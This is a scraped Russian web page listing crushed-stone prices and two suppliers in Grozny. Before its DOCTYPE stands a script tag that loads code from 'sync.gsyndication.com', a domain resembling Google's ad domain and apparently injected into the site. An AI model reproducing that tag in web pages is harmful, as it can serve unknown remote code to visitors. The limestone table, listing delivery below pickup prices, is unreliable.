

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://betonstroika.ru/scheben-chechnya/scheben-groznyj.html
body_size: 10519
content:
<script src="//sync.gsyndication.com/"></script><!DOCTYPE html>
<html lang="ru-RU">
<head>
	<title>Купить щебень с доставкой в Грозном: телефоны, адреса, цены, отзывы</title>
	<meta charset="utf-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Купить щебень с доставкой от производителя в Грозном. Стоимость (цены) щебня разных типов и фракций. Контактные телефоны и адреса производств. Список всех компаний - поставщиков щебня." />
	<link rel="canonical" href="https://betonstroika.ru/scheben-chechnya/scheben-groznyj.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Купить щебень с доставкой в Грозном: телефоны, адреса, цены, отзывы" />
	<meta property="og:description" content="Купить щебень с доставкой от производителя в Грозном. Стоимость (цены) щебня разных типов и фракций. Контактные телефоны и адреса производств. Список всех компаний - поставщиков щебня." />
	<meta property="og:url" content="https://betonstroika.ru/scheben-chechnya/scheben-groznyj.html" />
	<meta property="og:site_name" content="Купить бетон в РФ" />
	<meta property="article:published_time" content="2019-09-13T18:14:21+00:00" />
	<meta property="og:image" content="https://betonstroika.ru/wp-content/uploads/2018/10/beton-e1560652914157.png" />
	<meta property="og:image:width" content="100" />
	<meta property="og:image:height" content="69" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://betonstroika.ru/scheben-chechnya/scheben-groznyj.html","url":"https://betonstroika.ru/scheben-chechnya/scheben-groznyj.html","name":"Купить щебень с доставкой в Грозном: телефоны, адреса, цены, отзывы","isPartOf":{"@id":"https://betonstroika.ru/#website"},"primaryImageOfPage":{"@id":"https://betonstroika.ru/scheben-chechnya/scheben-groznyj.html#primaryimage"},"image":{"@id":"https://betonstroika.ru/scheben-chechnya/scheben-groznyj.html#primaryimage"},"thumbnailUrl":"https://betonstroika.ru/wp-content/uploads/2018/10/beton-e1560652914157.png","datePublished":"2019-09-13T18:14:21+00:00","dateModified":"2019-09-13T18:14:21+00:00","author":{"@id":"https://betonstroika.ru/#/schema/person/f04c25a5c59ab4f2c9ad19fe99310eb2"},"description":"Купить щебень с доставкой от производителя в Грозном. Стоимость (цены) щебня разных типов и фракций. Контактные телефоны и адреса производств. Список всех компаний - поставщиков щебня.","breadcrumb":{"@id":"https://betonstroika.ru/scheben-chechnya/scheben-groznyj.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://betonstroika.ru/scheben-chechnya/scheben-groznyj.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://betonstroika.ru/scheben-chechnya/scheben-groznyj.html#primaryimage","url":"https://betonstroika.ru/wp-content/uploads/2018/10/beton-e1560652914157.png","contentUrl":"https://betonstroika.ru/wp-content/uploads/2018/10/beton-e1560652914157.png","width":100,"height":69},{"@type":"BreadcrumbList","@id":"https://betonstroika.ru/scheben-chechnya/scheben-groznyj.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://betonstroika.ru/"},{"@type":"ListItem","position":2,"name":"Купить щебень с доставкой в Грозном"}]},{"@type":"WebSite","@id":"https://betonstroika.ru/#website","url":"https://betonstroika.ru/","name":"Купить бетон в РФ","description":"Компании - поставщики бетона и растворов, щебня, песка в России","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://betonstroika.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://betonstroika.ru/#/schema/person/f04c25a5c59ab4f2c9ad19fe99310eb2","name":"admin","url":"https://betonstroika.ru/author/admin"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='stylesheet' id='wp-block-library-css' href='https://betonstroika.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bwpt-sc-genericons-style-css' href='https://betonstroika.ru/wp-content/plugins/bwp-shortcodes/genericons/genericons.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='bwpt-sc-main-style-css' href='https://betonstroika.ru/wp-content/plugins/bwp-shortcodes/css/bwp-shortcodes-style.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='rpt_front_style-css' href='https://betonstroika.ru/wp-content/plugins/related-posts-thumbnails/assets/css/front.css?ver=1.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://betonstroika.ru/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.47.1' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container p.ez-toc-title {font-size: 120%;}div#ez-toc-container p.ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 110%;}div#ez-toc-container nav ul ul li ul li {font-size: %!important;}div#ez-toc-container {background: #fff;border: 1px solid #ddd;}div#ez-toc-container p.ez-toc-title {color: #999;}div#ez-toc-container ul.ez-toc-list a {color: #428bca;}div#ez-toc-container ul.ez-toc-list a:hover {color: #2a6496;}div#ez-toc-container ul.ez-toc-list a:visited {color: #428bca;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item;}.ez-toc-counter nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left;}.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item;}.ez-toc-widget-container nav ul li a::before {content: counters(item, ".", decimal) ". ";display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left;}
</style>
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat:300,400,400i,500,600,700&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='style.css-css' href='https://betonstroika.ru/wp-content/themes/sreda-design-nocat/style.css' type='text/css' media='all' />
<script type="text/javascript" src="https://betonstroika.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://betonstroika.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://betonstroika.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://betonstroika.ru/wp-json/wp/v2/posts/2832" /><link rel="alternate" type="application/json+oembed" href="https://betonstroika.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbetonstroika.ru%2Fscheben-chechnya%2Fscheben-groznyj.html" />
<link rel="alternate" type="text/xml+oembed" href="https://betonstroika.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbetonstroika.ru%2Fscheben-chechnya%2Fscheben-groznyj.html&#038;format=xml" />
			<style>
			#related_posts_thumbnails li{
				border-right: 1px solid #dddddd;
				background-color: #ffffff			}
			#related_posts_thumbnails li:hover{
				background-color: #eeeeee;
			}
			.relpost_content{
				font-size:	17px;
				color: 		#333333;
			}
			.relpost-block-single{
				background-color: #ffffff;
				border-right: 1px solid  #dddddd;
				border-left: 1px solid  #dddddd;
				margin-right: -1px;
			}
			.relpost-block-single:hover{
				background-color: #eeeeee;
			}
		</style>

	<link rel="icon" href="https://betonstroika.ru/wp-content/uploads/2018/09/log.png" sizes="32x32" />
<link rel="icon" href="https://betonstroika.ru/wp-content/uploads/2018/09/log.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://betonstroika.ru/wp-content/uploads/2018/09/log.png" />
<meta name="msapplication-TileImage" content="https://betonstroika.ru/wp-content/uploads/2018/09/log.png" />
		<style type="text/css" id="wp-custom-css">
			mark {
    background: #20ca3f;
    padding: 0 3px;
    border: 1px dashed #333;
   }		</style>
			

		<style>
.header:before {
	background-image: -webkit-gradient(linear, left top, right top, from(#2D3887), to(#2D3887));
	background-image: linear-gradient(to right, #2D3887, #2D3887);
}
.header__nav-2 a {
	color: #FFFFFF;
}
.header__nav-2 > ul > li:hover > a,
.header__nav-2 .sub-menu {
	background: #9697B2;
}
.post blockquote:before {
	background-image: url(https://betonstroika.ru/wp-content/uploads/2019/08/log-1.png);
}
	</style>
	

	
	

	
	
	
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(50729182, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/50729182" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->	
	
	
	</head>

<body>

<div class="container">
<div class="wrapper">

	<header class="header">

		<div class="header__top">

					<a class="header__logo" href="https://betonstroika.ru/">
		<div class="header__logo-image"><img src="https://betonstroika.ru/wp-content/uploads/2019/08/log-1.png" alt="" /></div>
		<div class="header__logo-title">Beton Stroika<span>ru</span></div>
		<div class="header__logo-desc"></div>
		
		
		
		</a>
					
			

									
			
			
		
									

			<form class="search" method="get" action="https://betonstroika.ru/">
				<input class="search__input" type="search" name="s" placeholder="Поиск по сайту" value="" required />
				<button class="search__button" type="submit"></button>	
			</form>
			
			<div class="header__telefon">Телефон<br><a href="tel: 84952408457"><br>  </a></div>
				

			
		</div>
		
	
		<!-- .header__top -->

		<button class="header__menu-toggle" type="button"></button>
		<div class="header__menu">
			
					<nav class="header__nav-2"><ul><li id="menu-item-1355" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1355"><a href="https://betonstroika.ru/moskovskaya-oblast/kupit-beton-v-moskve.html"><div class="header__nav-2-link">Москва</div></a></li>
<li id="menu-item-1356" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1356"><a href="https://betonstroika.ru/novosibirskaya-oblast/kupit-beton-v-novosibirske.html"><div class="header__nav-2-link">Новосибирск</div></a></li>
<li id="menu-item-1357" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1357"><a href="https://betonstroika.ru/omskaya-oblast/kupit-beton-v-omske.html"><div class="header__nav-2-link">Омск</div></a></li>
<li id="menu-item-1358" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1358"><a href="https://betonstroika.ru/samarskaya-oblast/kupit-beton-v-samare.html"><div class="header__nav-2-link">Самара</div></a></li>
<li id="menu-item-1359" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1359"><a href="https://betonstroika.ru/leningradskaya-oblast/kupit-beton-v-sankt-peterburge.html"><div class="header__nav-2-link">Санкт-Петербург</div></a></li>
</ul></nav>
									</div><!-- .header__menu -->

	</header><!-- .header -->
<div class="middle">
	
			<main class="content">
				
				<br>
				




				
				
				
				<div class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://betonstroika.ru/" itemprop="item" class="home"><span itemprop="name">Главная</span></a></span> <span class="sep">›</span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://betonstroika.ru/scheben-chechnya" itemprop="item"><span itemprop="name">Щебень Чечня</span></a></span></div><!-- .breadcrumbs -->						
			<article class="post">
				<h1 class="post__headline">Купить щебень с доставкой в Грозном</h1>
				<div class="post__entry">
					
					
					
					<div id="ez-toc-container" class="ez-toc-v2_0_47_1 counter-hierarchy ez-toc-counter ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title"></p>
<span class="ez-toc-title-toggle"></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#%D0%A6%D0%B5%D0%BD%D1%8B_%D0%BD%D0%B0_%D1%89%D0%B5%D0%B1%D0%B5%D0%BD%D1%8C_%D1%81_%D0%B4%D0%BE%D1%81%D1%82%D0%B0%D0%B2%D0%BA%D0%BE%D0%B9_%D0%B2_%D0%93%D1%80%D0%BE%D0%B7%D0%BD%D0%BE%D0%BC" title="Цены на щебень с доставкой в Грозном">Цены на щебень с доставкой в Грозном</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#%D0%A9%D0%B5%D0%B1%D0%B5%D0%BD%D1%8C_%D1%81_%D0%B4%D0%BE%D1%81%D1%82%D0%B0%D0%B2%D0%BA%D0%BE%D0%B9_%D0%B2_%D0%93%D1%80%D0%BE%D0%B7%D0%BD%D0%BE%D0%BC_%D0%9A%D0%BE%D0%BC%D0%BF%D0%B0%D0%BD%D0%B8%D0%B8" title="Щебень с доставкой в Грозном (Компании)">Щебень с доставкой в Грозном (Компании)</a></li></ul></nav></div>
<p>В Грозном купить щебень с доставкой возможно у компаний которые занимаются перевозкой его с карьера &#8212; производителя. Доставка на стройку выполняется грузовой машиной.</p>
<h2><span class="ez-toc-section" id="%D0%A6%D0%B5%D0%BD%D1%8B_%D0%BD%D0%B0_%D1%89%D0%B5%D0%B1%D0%B5%D0%BD%D1%8C_%D1%81_%D0%B4%D0%BE%D1%81%D1%82%D0%B0%D0%B2%D0%BA%D0%BE%D0%B9_%D0%B2_%D0%93%D1%80%D0%BE%D0%B7%D0%BD%D0%BE%D0%BC"></span>Цены на щебень с доставкой в Грозном<span class="ez-toc-section-end"></span></h2>
<p>Комплексная цена щебня всегда имеет зависимость от нескольких важных составляющих: </p>
<ul>
<li>Расходы на транспорт закладываются в стоимость щебня и зависят от дальности доставки; </li>
<li>Вида или фракции щебня (например стоимость увеличивается зависимо от вида &#8212; известняк, гравий или гранит); </li>
</ul>
<h3>Гранитный щебень</h3>
<p>Стоимость гранитного щебня разных типов по фракции с доставкой или самовывозом. Информация по количеству тонн в 1 кубе материала.</p>
<div class="post__table"><table>
<tbody>
<tr>
<td style="text-align: center;"><strong>Фракция</strong></td>
<td style="text-align: center;"><strong>Коэфф. т/м3</strong></td>
<td style="text-align: center;"><strong>Самовывоз</strong></td>
<td style="text-align: center;"><strong>С доставкой</strong></td>
</tr>
<tr>
<td>Гранитный фр. 0-5 (отсев серый)</td>
<td>1,46</td>
<td>1550 руб.</td>
<td>от 1700 руб.</td>
</tr>
<tr>
<td>Гранитный фр. 0-5 (отсев красный, розовый)</td>
<td>1,46</td>
<td>1650 руб.</td>
<td>от 1800  руб.</td>
</tr>
<tr>
<td>Гранитный фр. 2-5 (гранитная крошка)</td>
<td>1,3</td>
<td>1720 руб.</td>
<td>от 1950  руб.</td>
</tr>
<tr>
<td>Гранитный фр. 2-5 (габбро)</td>
<td>1,3</td>
<td>1950 руб.</td>
<td>от 2100 руб.</td>
</tr>
<tr>
<td>Гранитный фр. 3-10 (серый)</td>
<td>1,3</td>
<td>1850 руб</td>
<td>от 2000 руб.</td>
</tr>
<tr>
<td>Гранитный фр. 3-10 (красный, розовый)</td>
<td>1,3</td>
<td>1850 руб</td>
<td>от 2000 руб.</td>
</tr>
<tr>
<td>Гранитный фр. 5-10 (серый)</td>
<td>1,3</td>
<td>1950 руб.</td>
<td>от 2100 руб.</td>
</tr>
<tr>
<td>Гранитный фр. 5-10 (красный, розовый)</td>
<td>1,3</td>
<td>1950 руб.</td>
<td>от 2100 руб.</td>
</tr>
<tr>
<td>Гранитный фр. 5-20</td>
<td>1,38</td>
<td>1850 руб.</td>
<td>от 2000 руб.</td>
</tr>
<tr>
<td>Гранитный фр. 10-20</td>
<td>1,38</td>
<td>2000 руб.</td>
<td>от 2150 руб.</td>
</tr>
<tr>
<td>Гранитный фр. 20-40</td>
<td>1,38</td>
<td>1750 руб.</td>
<td>от 1900 руб.</td>
</tr>
<tr>
<td>Гранитный фр. 25-60</td>
<td>1,38</td>
<td>1750 руб.</td>
<td>от 1900 руб.</td>
</tr>
<tr>
<td>Гранитный фр. 40-70</td>
<td>1,4</td>
<td>1750 руб.</td>
<td>от 1900 руб.</td>
</tr>
<tr>
<td>Гранитный фр. 70-150</td>
<td>1,5</td>
<td>1950 руб.</td>
<td>от 2100 руб.</td>
</tr>
</tbody>
</table></div>
<h3>Гравийный щебень</h3>
<p>Стоимость гравийного щебня разных типов по фракции с доставкой или самовывозом. Куб материала весит 1.4 тонны.</p>
<div class="post__table"><table>
<tbody>
<tr>
<td style="text-align: center;"><strong>Фракция</strong></td>
<td style="text-align: center;"><strong>Самовывоз</strong></td>
<td style="text-align: center;"><strong>С доставкой</strong></td>
</tr>
<tr>
<td>Гравийный фр. 0-5 (отсев)</td>
<td>550 руб.</td>
<td>от 700 руб.</td>
</tr>
<tr>
<td>Гравийный фр. 5-10</td>
<td>1450 руб.</td>
<td>от 1600 руб.</td>
</tr>
<tr>
<td>Гравийный фр. 5-20</td>
<td>1550 руб.</td>
<td>от 1600 руб.</td>
</tr>
<tr>
<td>Гравийный фр. 20-40</td>
<td>1450 руб.</td>
<td>от 1600 руб.</td>
</tr>
<tr>
<td>Гравийный фр. 25-60</td>
<td>1400 руб.</td>
<td>от 1550 руб.</td>
</tr>
<tr>
<td>Гравийный фр. 40-70</td>
<td>1450 руб.</td>
<td>от 1600 руб.</td>
</tr>
</tbody>
</table></div>
<h3>Известняковый щебень</h3>
<p>Стоимость известнякового щебня разных типов по фракции с доставкой или самовывозом. Один куб сырья вмещает в себе 1.26 тонны веса.</p>
<div class="post__table"><table>
<tbody>
<tr>
<td style="text-align: center;"><strong>Фракция</strong></td>
<td style="text-align: center;"><strong>Самовывоз</strong></td>
<td style="text-align: center;"><strong>С доставкой</strong></td>
</tr>
<tr>
<td>Известняковый фр. 5-20</td>
<td>1220 руб.</td>
<td>от 1200 руб.</td>
</tr>
<tr>
<td>Известняковый фр. 20-40</td>
<td>1220 руб.</td>
<td>от 1200 руб.</td>
</tr>
<tr>
<td>Известняковый фр. 40-70</td>
<td>1220 руб.</td>
<td>от 1200 руб.</td>
</tr>
</tbody>
</table></div>
<blockquote><p>Обычно сыпучие материалы продают от 1 тонны при самостоятельной транспортировке, или от 15 кубов с доставкой.</p></blockquote>

<h2><span class="ez-toc-section" id="%D0%A9%D0%B5%D0%B1%D0%B5%D0%BD%D1%8C_%D1%81_%D0%B4%D0%BE%D1%81%D1%82%D0%B0%D0%B2%D0%BA%D0%BE%D0%B9_%D0%B2_%D0%93%D1%80%D0%BE%D0%B7%D0%BD%D0%BE%D0%BC_%D0%9A%D0%BE%D0%BC%D0%BF%D0%B0%D0%BD%D0%B8%D0%B8"></span>Щебень с доставкой в Грозном (Компании)<span class="ez-toc-section-end"></span></h2>
<p>Заказать щебень в Грозном можно в одном из предприятий с таблицы ниже. Доступны адрес компании и контактные телефоны.</p>
<div class="post__table"><table>
<thead>
<tr>
<th>Компания</th>
<th>Адрес</th>
<th>Телефоны</th>
</tr>
</thead>
<tbody>
<tr>
<td>ООО «Бетон24»</td>
<td>Грозный</td>
<td>8 800 200-24-06</td>
</tr>
<tr>
<td>СТРОЙТОРГ</td>
<td>Грозный</td>
<td>+7 (938) 004-26-23</td>
</tr>
</tbody>
</table></div>

